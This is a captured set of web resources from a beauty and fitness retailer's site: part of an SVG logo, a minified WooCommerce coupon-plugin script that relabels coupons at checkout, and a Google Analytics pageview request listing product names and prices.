	<polygon points="23.1,101.5 20.7,101.5 20.7,109.1 19.4,109.1 19.4,101.5 16.9,101.5 16.3,100.2 23.7,100.2 	"/>
	<polygon points="88.4,109 85.7,102.9 82.9,109 81.5,109 85.7,99.7 89.8,109 	"/>
</g>
<g>
	<path d="M60.3,14.4H41.2v59.4H31V14.4H11.6L7,4.5h58L60.3,14.4z M159.2,73.8l-20.3-46.4l-21.3,46.4H107l32-70.4l30.8,70.4H159.2z"
		/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tracyanderson.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js
body_size: 263
content:
function r(){const{registerCheckoutFilters:c}=wc.blocksCheckout,{select:n}=wp.data;c("advanced-coupons-extension",{coupons:o=>{const s=n("wc/store/cart").getCartData(),{acfwp_block:l}=s.extensions;return o.map(e=>{let a=l.coupons.find(t=>t.code===e.code);return{...e,label:a.label?a.label:e.label}})}})}function i(){const{subscribe:c,select:n}=wp.data;c(()=>{const o=n("wc/store/cart"),p=o.getCartData(),{acfwp_block:s}=p.extensions;if(o.isApplyingCoupon()){const e=o.getCouponBeingApplied();s.coupons.find(t=>t.code===e&&t.force_apply)&&jQuery(".wc-block-components-notices").hide()}})}export{r as C,i as a};


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=901331547&t=pageview&_s=1&dl=https%3A%2F%2Ftracyanderson.com%2Fproduct-category%2Fbeauty%2F&ul=en-us%40posix&dt=Beauty%20Products%20-%20Tracy%20Anderson&sr=1280x720&vp=1280x720&_u=aGBAAUIJAAAAACAMI~&jid=1366022296&gjid=549496340&cid=319201366.1762967499&tid=UA-139898947-1&_gid=188673820.1762967500&_r=1&_slc=1&il1nm=Product%20category&il1pi1id=%23813744&il1pi1nm=Spring%20Break%20Sweat%20Fragrance%20%26%20Candle%20Set&il1pi1ca=BEAUTY%2FBody&il1pi1ps=1&il1pi1pr=171.00&il1pi2id=%23813740&il1pi2nm=Spring%20Break%20Sweat%20Scented%20Candle&il1pi2ca=BEAUTY&il1pi2ps=2&il1pi2pr=65.00&il1pi3id=%23813730&il1pi3nm=Spring%20Break%20Sweat%20Eau%20de%20Parfum&il1pi3ca=BEAUTY&il1pi3ps=3&il1pi3pr=125.00&il1pi4id=SSESSENBALM&il1pi4nm=Everyday%20Essential%20Balm&il1pi4ca=Featured%20Designers%2FTracy%20Anderson&il1pi4ps=4&il1pi4pr=75&il1pi5id=SSADVENBALM&il1pi5nm=Adventure%20On%20Balm&il1pi5ca=Featured%20Designers%2FTracy%20Anderson&il1pi5ps=5&il1pi5pr=75&il1pi6id=SSGOTPHYSBAL&il1pi6nm=Got%20Physical%20Balm&il1pi6ca=Featured%20Designers%2FTracy%20Anderson&il1pi6ps=6&il1pi6pr=75&il1pi7id=SSTIGHTBALM&il1pi7nm=Triple%20Force%20Balm&il1pi7ca=Featured%20Designers%2FTracy%20Anderson&il1pi7ps=7&il1pi7pr=75&il1pi8id=SSAGELESSALM&il1pi8nm=Ageless%20Expression%20Balm&il1pi8ca=Featured%20Designers%2FTracy%20Anderson&il1pi8ps=8&il1pi8pr=110&il1pi9id=%23800194&il1pi9nm=HeartStone%20Fragrance%20%26%20Candle%20Set&il1pi9ca=BEAUTY&il1pi9ps=9&il1pi9pr=171&il1pi10id=%23800201&il1pi10nm=HeartStone%20Eau%20de%20Parum&il1pi10ca=BEAUTY&il1pi10ps=10&il1pi10pr=125&il1pi11id=%23800247&il1pi11nm=Heartstone%20Scented%20Candle&il1pi11ca=BEAUTY%2FFragrance&il1pi11ps=11&il1pi11pr=65&il1pi12id=850035978061&il1pi12nm=Hydrating%20Cream%20Blush&il1pi12ca=Featured%20Designers%2FRel&il1pi12ps=12&il1pi12pr=26.00&z=127073908
body_size: -451
content:
2,cG-NCGCKS841Q